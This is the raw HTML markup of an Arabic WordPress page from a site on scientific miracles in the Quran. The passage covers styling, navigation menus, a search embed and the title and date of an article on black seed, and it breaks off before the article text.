!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="preload" as="image" href="https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg"><link rel="preload" as="image" href="https://quran-m.com/firas/ar_photo/1228486052423387786_90e420fb6e_m.jpg"><link rel="preload" as="image" href="https://quran-m.com/wp-content/uploads/2020/04/94218823_1155491114785115_7127772010402283520_n.jpg"></head>




<body class="rtl wp-singular post-template-default single single-post postid-7429 single-format-standard wp-custom-logo wp-theme-3elm-eman" data-spy="scroll" data-target=".navbar" data-offset="0">
<!--
	<style>
		.bnm img{
			width:100%
		}
	</style>

<div class="bnm" style="padding:30px 0 0 0 ;background-color:#000">
<div class="container">
<a href="https://mobi.art4muslim.com/" target="_blank" style="display:block" >
<img src="https://quran-m.com/wp-content/uploads/2022/11/bn2-scaled.jpg"  style="width:100%" />
</a>
</div>
</div>
-->
  <section id="wrapper">
	<header class="main-header hidden-xs">
      <div class="logo-search">
        <div class="container">
          <div class="main-logo">
			  
              <a href="https://quran-m.com" >
                 <img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/logo.png" class="img-responsive" alt="الاعجاز العلمي في القرآن">
              </a>
          </div>
          <div class="space"></div>
          <div class="search-box">
<!--             <form id="searchform" method="post" action="https://quran-m.com/">
              <div class="form-group">
                <input type="text" class="form-control" placeholder="البحث" name="s" id="search" >
                <button type="submit"><i class="fa fa-search"></i></button>
              </div>
            </form> -->
			   
			<script async src="https://cse.google.com/cse.js?cx=275022de40de64df1">
			</script>
			<div id="searchform" class="gcse-search"></div>
			 <style>
				 .gsc-control-cse{ width: 200px;}
			 	.gsc-control-cse { background-color: transparent; border: 0;padding: 0; position: relative; } 
				 .gsc-search-button { margin-right: 0;  position: absolute; left: 8px; top: 2px; }
				 .gsc-search-button-v2 { font-size: 0; padding: 6px 0px; width: 28px;}
			 </style> 
			  
            <div class="social-icons">
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="انستجرام" class="fa fa-instagram"></a>
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="ساوند كلاود" class="fa fa-soundcloud"></a>
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="دريبل" class="fa fa-dribbble"></a>
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="تويتر" class="fa fa-twitter"></a>
                  <a href="https://www.facebook.com/profile.php?id=100094378080203" data-toggle="tooltip" data-placement="bottom" title="فيسبوك" class="fa fa-facebook"></a>
                </div>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default no-radius no-margin no-border main-nav" role="navigation">
        <div class="container">
          <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
			</button>
          </div>
          <div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul id="menu-%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d9%87" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9663 nav-item"><a title="الرئيسيه" href="https://quran-m.com" class="nav-link">الرئيسيه</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-223 nav-item"><a title="الإعجاز" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-223">الإعجاز</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-223" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224 nav-item"><a title="الاعجاز العلمي في علوم الأرض" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/" class="dropdown-item">الاعجاز العلمي في علوم الأرض</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225 nav-item"><a title="الاعجاز الغيبي في القرآن" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%ba%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="dropdown-item">الاعجاز الغيبي في القرآن</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226 nav-item"><a title="الاعجاز في علوم الفلك والفضاء" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83-%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1/" class="dropdown-item">الاعجاز في علوم الفلك والفضاء</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-227 nav-item"><a title="الاعجاز العلمي في الكائنات الحية" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%a8%d8%a7/" class="dropdown-item">الاعجاز العلمي في الكائنات الحية</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228 nav-item"><a title="الاعجاز البياني و اللغوي في القرآن" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86%d9%8a-%d9%88-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="dropdown-item">الاعجاز البياني و اللغوي في القرآن</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229 nav-item"><a title="الاعجاز العلمي علوم الطب و الحياة" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" class="dropdown-item">الاعجاز العلمي علوم الطب و الحياة</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230 nav-item"><a title="الاعجاز التشريعي في القرآن" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%aa%d8%b4%d8%b1%d9%8a%d8%b9%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="dropdown-item">الاعجاز التشريعي في القرآن</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-218 nav-item"><a title="آيات" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-218">آيات</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-218" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219 nav-item"><a title="آيات الله في جسم الانسان" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ac%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d8%b3%d8%a7%d9%86/" class="dropdown-item">آيات الله في جسم الانسان</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220 nav-item"><a title="آيات الله في خلق الحيوان" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86/" class="dropdown-item">آيات الله في خلق الحيوان</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221 nav-item"><a title="آيات الله في خلق الكون" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d9%83%d9%88%d9%86/" class="dropdown-item">آيات الله في خلق الكون</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222 nav-item"><a title="آيات الله في خلق النباتات" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa/" class="dropdown-item">آيات الله في خلق النباتات</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-242 nav-item"><a title="مقالات" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-242">مقالات</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-242" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243 nav-item"><a title="ابداعات اسلامية" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%a8%d8%af%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="dropdown-item">ابداعات اسلامية</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244 nav-item"><a title="تأملات قرآنية" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%82%d8%b1%d8%a2%d9%86%d9%8a%d8%a9/" class="dropdown-item">تأملات قرآنية</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245 nav-item"><a title="روائع الهدى النبوي" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b1%d9%88%d8%a7%d8%a6%d8%b9-%d8%a7%d9%84%d9%87%d8%af%d9%89-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a/" class="dropdown-item">روائع الهدى النبوي</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246 nav-item"><a title="ضوابط و تأصيل الاعجاز" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b6%d9%88%d8%a7%d8%a8%d8%b7-%d9%88-%d8%aa%d8%a3%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2/" class="dropdown-item">ضوابط و تأصيل الاعجاز</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247 nav-item"><a title="قصص للعبرة" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b5%d8%b5-%d9%84%d9%84%d8%b9%d8%a8%d8%b1%d8%a9/" class="dropdown-item">قصص للعبرة</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248 nav-item"><a title="مسلمين جدد" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d8%ac%d8%af%d8%af/" class="dropdown-item">مسلمين جدد</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249 nav-item"><a title="مقالات اسلامية" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="dropdown-item">مقالات اسلامية</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-235 nav-item"><a title="شبهات" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-235">شبهات</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-235" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236 nav-item"><a title="التطور والالحاد" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d8%b1-%d9%88%d8%a7%d9%84%d8%a7%d9%84%d8%ad%d8%a7%d8%af/" class="dropdown-item">التطور والالحاد</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237 nav-item"><a title="حول الاسلام" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" class="dropdown-item">حول الاسلام</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238 nav-item"><a title="حول الاعجاز" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2/" class="dropdown-item">حول الاعجاز</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239 nav-item"><a title="حول السنة" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b3%d9%86%d8%a9/" class="dropdown-item">حول السنة</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240 nav-item"><a title="حول القراّن" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d9%91%d9%86/" class="dropdown-item">حول القراّن</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933 nav-item"><a title="المرئيات" href="https://quran-m.com/category/media/" class="nav-link">المرئيات</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232 nav-item"><a title="المكتبة" href="https://quran-m.com/category/book/" class="nav-link">المكتبة</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504 nav-item"><a title="المؤلفون" href="https://quran-m.com/%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81%d9%88%d9%86/" class="nav-link">المؤلفون</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241 nav-item"><a title="صورة وتعليق" href="https://quran-m.com/category/%d8%b5%d9%88%d8%b1%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%82/" class="nav-link">صورة وتعليق</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997 nav-item"><a title="عن الموقع" href="https://quran-m.com/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/" class="nav-link">عن الموقع</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998 nav-item"><a title="ارسال مقال" href="https://quran-m.com/%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d9%85%d9%82%d8%a7%d9%84/" class="nav-link">ارسال مقال</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535 nav-item"><a title="تواصل معنا" href="https://quran-m.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/" class="nav-link">تواصل معنا</a></li>
</ul>          </div>
        </div>
      </nav>
    </header>
		<header class="mobile-header visible-xs">
      <div class="mobile-logo">
				<a href="https://quran-m.com" >
					<img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/logo.png" class="img-responsive  align-center" alt="logo">
				</a>
      </div>
      <div class="mobile-search">
        <button type="button" class="btn" data-toggle="modal" data-target="#searchModal">
          <i class="fa fa-search"></i>
        </button>
      </div>
      <a id="nav-expander" class="nav-expander fixed"> <i class="fa fa-bars fa-lg"></i> </a>
      <div class="offcanvas-menu">
        <nav>
					<ul  class="list-unstyled mobile-menu"><li class="close-btn text-left"><a href="#" id="nav-close"><i class="fa fa-close"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9663"><a href="https://quran-m.com">الرئيسيه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الإعجاز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/">آيات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/">شبهات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933"><a href="https://quran-m.com/category/media/">المرئيات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://quran-m.com/category/book/">المكتبة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://quran-m.com/%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81%d9%88%d9%86/">المؤلفون</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://quran-m.com/category/%d8%b5%d9%88%d8%b1%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%82/">صورة وتعليق</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://quran-m.com/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/">عن الموقع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://quran-m.com/%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d9%85%d9%82%d8%a7%d9%84/">ارسال مقال</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="https://quran-m.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul>        </nav>
      </div>
    </header><style>
.item-description__{position:relative;overflow:inherit; clear:both;font-size: 18px;line-height: 1.7;} 
.item-description__ > *{overflow:hidden}
h1, h2, h3, h4, h5, h6, p { overflow: initial !important; color: #000; }
.heateor_sss_sharing_title{display:none}
.heateorSssSharingRound i{width:30px!important;height:30px!important}
.view-page .date_share{padding:0}
.item-description__ {font-size: 21px; line-height: 1.75; }
.my-tags-list a { color: #0163f1; text-decoration: none; font-size: 16px; font-weight: 700; }
	.my-tags-list-title{font-size: 18px; font-weight: 800; margin-bottom:10px}
@media(min-width:767px){
/* .heateor_sss_sharing_container{
	position: absolute;
    top: -50px;
    left: 0;
} */

}
/* @media(max-width:1400px){td, th,table,tbody,tr { padding: 0; display: block; width: 100% !important; }}
	 */
@media (max-width: 600px){ .page-path{display:none;} .view-page .main-title { font-size: 20px; line-height: 30px; } }	
.subscribe{ display:none!important } /* Basic table reset */ .view-page table { width: 100%; border-collapse: collapse; margin: 20px 0; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; } /* Table header styling */ .view-page table thead th { background-color: #f8f9fa; color: #2c3338; font-weight: 600; text-align: left; padding: 12px 15px; border-bottom: 2px solid #ddd; } /* Table body styling */ .view-page table tbody td { padding: 12px 15px; border-bottom: 1px solid #e7e7e7; vertical-align: top; } /* Hover effect on rows */ .view-page table tbody tr:hover { background-color: #f1f1f1; } /* Table footer styling */ .view-page table tfoot td { padding: 10px 15px; font-size: 0.9em; border-top: 2px solid #ddd; background-color: #f8f9fa; } .view-page table{ border: 1px solid #ddd; } .view-page table th, .view-page table td { border: 1px solid #ddd; } .view-page table thead th { border-bottom-width: 2px; } .view-page table tbody tr:nth-child(odd) { background-color: #f9f9f9; }
</style>
<div class="page-path">
  <div class="container">
    <ol class="breadcrumb" style="padding-left:25px;padding-right:25px">

    <li ><a href="https://quran-m.com"><span> <i class="fa fa-home"></i> الرئيسيه</span></a></li> <li ><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/"><span>الاعجاز العلمي في القرآن</span></a></li> <li ><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%a8%d8%a7/"><span>الاعجاز العلمي في الكائنات الحية</span></a></li> الحبة السوداء.. شفاء من كل داء</ol>
</div>
</div><main class="main-content inner-content">
	<div class="container">
		<div class="view-page">
			<div class="row">
				<div class="col-md-9 col-sm-8 col-xs-12">
																						<h1 class="main-title">الحبة السوداء.. شفاء من كل داء</h1>
       
                	<div class="space"></div>
						
					<div class="date_share" style="height:auto">
					    <span>  
                        					        
                            <br>                        	
							<span class="date"><i class="fa fa-clock-o"></i> الأثنين/ديسمبر/2021</span>
							

												    </span> &nbsp;&nbsp;&nbsp;						
					</div>
                	
					<!--
					<div class="news-big-thum">
						<img post-id="7429" fifu-featured="1" src="https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg" alt="الحبة السوداء.. شفاء من كل داء" title="الحبة السوداء.. شفاء من كل داء" class="img-responsive align-center" />					</div>

					<div class="item_author">
            <div class="media">
              <div class="media-left">
                <img alt='' src='https://secure.gravatar.com/avatar/2bdc3c5d910bccc7daeda2c3195112137a24fe03c687adb367d83d3b35e3ca20?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2bdc3c5d910bccc7daeda2c3195112137a24fe03c687adb367d83d3b35e3ca20?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300wp-user-avatar wp-user-avatar-300 photo' height='300' width='300' decoding='async'/>              </div>
              <div class="media-body">
                <h4 class="media-heading">
